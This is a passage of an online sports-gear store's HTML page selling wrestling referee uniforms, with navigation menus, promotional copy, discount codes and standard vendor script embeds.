Custom Wrestling Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497531592">
Custom Singlets<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561584">
Custom Men's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563586">
Custom Women's Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563588">
Custom Youth Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497563590">
Custom Adidas Wresting Singlets</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497561586">
Custom Cliff Keen Singlets</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-boxing-gear-equipment">
Custom Boxing Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-gloves">
Custom Boxing Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-boxing-headgear">
Custom Boxing Headgear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531638">
Custom Punching Bags</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/custom-floor-mats">
Custom Mats<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-mma-mats">
Custom MMA Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-wrestling-mats">
Custom Wrestling Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-exercise-fitness-mats">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-gear-equipment-bags">
Custom Gear Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/custom-martial-arts-uniforms">
Custom Martial Arts Uniforms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531632">
Custom Signs & Banners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497539582">
Custom Punching Bags</a></div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/discount-sports-banners-signs" id="navigationhandle7"><img class="dynamicimage" alt="Signs &amp; Banners" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Signs+%26+Banners&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation7">
</div>
</td>
<td class="item parent"><a class="link" href="/sports-health-recovery-products" id="navigationhandle8"><img class="dynamicimage" alt="Wellness &amp; Recovery" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Wellness+%26+Recovery&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/pemf-therapy-mats-and-devices">
PEMF Therapy Mats & Devices<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-pads">
PEMF Therapy Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-mats">
PEMF Therapy Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-wraps">
PEMF Therapy Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-therapy-masks">
PEMF Therapy Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-pemf-emf-protection-devices">
Portable PEMF EMF Protection Devices  </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pemf-devices-carrying-bags-accessories">
PEMF Devices Carrying Bags & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/infrared-portable-saunas">
 Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mma-weight-management">
Wt. Management<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586026">
Infrared Portable Saunas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sauna-sweat-suits">
Sauna Suits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jump-ropes">
Jump Ropes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531612">
Rollout Mats</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497531614">
Custom Exercise Mats</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/hygiene-products" id="navigationhandle9"><img class="dynamicimage" alt="Cleaning &amp; Hygiene Products" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Cleaning+%26+Hygiene+Products&amp;children.state=children&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/gym-cleaning-supplies">
Gym Cleaning Supplies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wrestling-mat-cleaning-products">
Mat, Floor & Equipment Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wrestling-mat-mops-cleaning-systems">
Mops & Cleaning Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/combat-sports-exercise-mat-cleaners">
Mat Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-sports-equipment-cleaners">
Equipment Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/uv-light-floor-mat-equipment-sanitizers">
UV Disinfectants</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hygiene-product-dispensers-refills">
Hygiene Product Dispensers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gym-air-cleaners">
Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/personal-hygiene-products">
Personal Hygiene Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-soap">
Antibacterial Soap</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-wipes">
Antibacterial Wipes & Foams</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/antibacterial-laundry-detergent">
Antibacterial Laundry Detergent</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle10"><img class="dynamicimage" alt="Bulk Orders" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item last parent"><a class="link" href="/highlandsfightgear-customer-support" id="navigationhandle11"><img class="dynamicimage" alt="Support" src="/nile/tabs.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;label.text=Support&amp;children.state=children&amp;context.state=ddn&amp;font=FranklinGothicCondensed&amp;fontsize=18&amp;cache=1768673098043"></a><div class="menuitem top" id="navigation11">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/about">
About Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping-and-returns">
Shipping and Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
            </div>
        </td>   
    </tr>
    <tr>
        <td class="gradientbar" colspan="5"></td>
    </tr>
    <tr class="siteelements">
        <td></td>
        <td></td>
        <td class="siteelementscontainer" colspan="2"><div class="siteelements" id="siteelements">
<a class="link" href="/search">Product Search</a><span class="delimiter">   |   </span><a class="link" href="/cart">Checkout</a><span class="delimiter">   |   </span><a class="link" href="/tracking">Track Your Order</a><span class="delimiter">   |   </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
</td>
        <td></td>
    </tr>
    <tr>
        <td class="sidearea" rowspan="2"></td>
        <td class="leftcontainer">
                        <div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_611426878">
<div class="space margin"><div class="space pagetext" id="pageelement_631596378">
<div class="panel"><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b style="">Are you Interested in Ordering in <i style=""><span style="background-color:#00ff00;">BULK</span>?</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b>Call us <i><span style="background-color:#00ff00;">TOD</span></i></b></font><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;"><b><i><span style="background-color:#00ff00;">AY</span></i> for Deep Discounts on Bulk Orders at <i>877-904-7111</i></b></font></div><div><font style="font-family: Arial; color: rgb(21, 39, 39); font-size: 16px;" size="3"><b><i><br></i></b></font></div>
<div></div>
<div></div>
<div></div>
<div></div>
<strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</font></i></strong><br>
<div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div><div><strong style="color: rgb(21, 39, 39); font-family: Arial;"><i style=""><font size="3" style="font-size: 16px;"><br></font></i></strong></div></div>
</div>
<div  class="space pagecode" id="pageelement_610730246" ><script type="text/javascript" src="https://sealserver.trustwave.com/seal.js?code=1637c2b01db84860a96b3b44ec177e03"></script>
</div><div class="space pagetext" id="pageelement_610548738">
<div class="panel"><div><strong>&nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</strong><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>Customer Service</strong></span></span></span></div>
<div><span style="font-family: arial, helvetica, sans-serif;"><span style="color: rgb(255, 0, 0);"><strong style="">&nbsp; &nbsp; &nbsp; &nbsp;<font size="4" style="font-size: 18px;">&nbsp;877-904-7111</font></strong></span></span></div>
<div><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="color:#ff0000;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Hours:</strong></span><br>
&nbsp; &nbsp; Mon. - Fri. 9am-5pm EST<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;Email questions to:</span></span><br>
<span style="font-size:11px;"><span style="font-family:arial,helvetica,sans-serif;"><a href="mailto:questions@highlandsfightgear.com">questions@highlandsfightgear.com</a></span></span></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610522834">
<div class="panel"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;"><strong><u>Information</u></strong><br>
<a href="http://www.highlandsfightgear.com/shipping">Shipping Info</a><br>
<a href="http://www.highlandsfightgear.com/returns">Returns</a>&nbsp;<br>
<a href="http://highlandsfightgear.com/privacy">Privacy Policy</a><br>
<a href="http://www.highlandsfightgear.com/contact">Contact Us</a><br>
<a href="http://www.highlandsfightgear.com/about">About Us</a></span></span><br>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804000" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'highlands-fight-gear',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631939468">
<div class="panel"><img alt="" src="/files/1965539/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"><br>
</div>
</div>
</div>
</div>
</div>
</div>
        </td>
        <td class="centercontainer">
                        <img class="pagetitle" alt="Official Wrestling Referee Uniforms" id="pagetitle" src="/nile/pagetitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;title.text=Official+Wrestling+Referee+Uniforms&amp;font=Georgia&amp;fontsize=18&amp;fontcolor=525963&amp;cache=1768673098043">            <div class="areapanel" id="center"><div class="space margin"><div class="space pagetext" id="pageelement_614955062">
<div class="panel"><h1 style="text-align: center;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Avoid Distraction &amp; Irritating Pain During an All Day Wrestling Event When you Wear Referee Clothing That&rsquo;s so Comfortable, you Forget you&rsquo;re Wearing it. At our Online Store, you can Buy the Most Professional Looking High Performance Wrestling Referee Apparel &amp; Complete Uniforms For Sale at Cheap, Discount Prices.</span></span></h1>
</div>
</div>
<div  class="space pagesubpages" id="pageelement_614815112"><div class="list-table" id="list_614815112">
<table>
<tr class="row first last">
<td class="cell first" id="element_614815112_item_493317596" previewid="element_614815112_item_493317596" style="width:33%;">
<a class="icon list-icon link" href="/wrestling-referee-shirts"><img class="thumbnail" alt="Referee Shirts" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frefshirtblackgrey.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/wrestling-referee-shirts">Referee Shirts</a></td>
<td class="cell odd" id="element_614815112_item_493319584" previewid="element_614815112_item_493319584" style="width:33%;">
<a class="icon list-icon link" href="/wrestling-referee-pants"><img class="thumbnail" alt="Referee Pants" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Frefspantsb.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/wrestling-referee-pants">Referee Pants</a></td>
<td class="cell last" id="element_614815112_item_493319586" previewid="element_614815112_item_493319586" style="width:33%;">
<a class="icon list-icon link" href="/wrestling-referee-uniform-accessories"><img class="thumbnail" alt="Uniform Accessories" src="/nile/thumbnail.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;picture.image.url=%2Ffiles%2F1965539%2Fuploaded%2Fckhat.jpg&amp;picture.width.max=110&amp;picture.height.max=110&amp;picture.image.mask.apply=false&amp;stage.width.max=110&amp;state=center&amp;cache=1768673098043"></a><a class="name list-name link" href="/wrestling-referee-uniform-accessories">Uniform Accessories</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_614951064">
<div class="panel"><br>
<span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Officiating a wrestling tournament is a risky business.&nbsp; You&rsquo;re everyone&rsquo;s best friend when their wrestler is winning.&nbsp; But make an unpopular decision and before you turn around there&rsquo;s an angry parent in your face.&nbsp; Action changes quickly in a wrestling match with athletes suddenly changing levels, dropping to the ground searching for a pin and then up again in an instant.&nbsp; As a referee, you have to be fast on your feet and ready for any position so you can see everything you need to make the right call.&nbsp; The decisions you make must be accurate down to seconds as they will make or break the wrestler&rsquo;s day, their record and sometimes their entire career.&nbsp; Cheap quality referee clothing for sale that doesn&rsquo;t fit right can be both mentally and physically distracting.&nbsp; If your wrestling referee uniform is uncomfortable, it will be a constant irritation, distracting your mental focus all day.&nbsp; Apparel that&rsquo;s restrictive will greatly alter your ability to follow the athletes up and down during the match making you miss count back points or cause wrestlers to hold a pin longer than necessary.&nbsp; This results in bad, unpopular calls that will soon have you running from a lynch mob of angry spectators.&nbsp; Wrestling referee uniforms for sale that are poorly made with cheap materials from the clearance discount rack may tear at the seams, rip open and leave you embarrassed on the mat.&nbsp;<br>
&nbsp;<br>
To make trusted calls consistently, you need good quality wrestling referee apparel you can count on.&nbsp; The best referee clothing for officiating wrestling matches has a distinct look;&nbsp; somewhat different from official&rsquo;s uniforms in other sports, however not exclusively.&nbsp; The standard thin black/white stripes or grey pinstripes are common for up top while traditional black leg coverings make you stand out on any wrestling mat as the guy to listen to.&nbsp; This clothing must be ultra durable and have plenty of room for movement, yet still look unwrinkled and professional after a full day of officiating.&nbsp; For the longest lasting and best fitting wrestling referee clothing, choose uniforms with polyester blended fabric so it stretches when you bend yet always keeps its shape.&nbsp; The most comfortable referee uniforms for wrestling also have breathable, moisture wicking material to keep you cool and dry in the sweltering gyms and arenas wrestling tournaments are often held in.&nbsp; Fortunately, good referee uniform apparel is easy to find for sale at online clearance stores with discount prices, however beware of cheaply made gear.&nbsp; Brand name referee clothing is the best way to get the highest quality apparel for the most fair price.&nbsp;<br>
&nbsp;<br>
To be the most accurate, best wrestling referee possible you need gear and clothing that will allow you to stay comfortable and undistracted so you can focus on doing your job and moving the way you need.&nbsp; This is why it&rsquo;s an excellent decision to buy your wrestling referee uniforms from our online store.&nbsp; We only carry professional level referee clothing from the top name brands you can trust.&nbsp; Our referee apparel will give you a professional look and make you stand out as a top authority on any wrestling mat.&nbsp; All the referee uniform clothing we have for sale is the most durable, well put together garments offering the longest lasting performance possible.&nbsp; We feature classic looking referee uniforms with lots of variations so you can have plenty of options in your wardrobe.&nbsp; We also have prices so cheap you will think you&rsquo;re buying at a discount clearance shop or going out of business sale but you won&rsquo;t have to question the quality.&nbsp; Our wrestling equipment store makes it easy to get all the referee supplies you need at a one stop shop for a cheap price.&nbsp; All our uniform and apparel products have high resolution photos and detailed descriptions so you know exactly what you&rsquo;re buying.&nbsp; We also have great customer service to help you with your order or have questions about any of the wrestling referee clothing we have for sale. &nbsp;</span></span></div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_611426880">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768673098043"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_611426882">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>
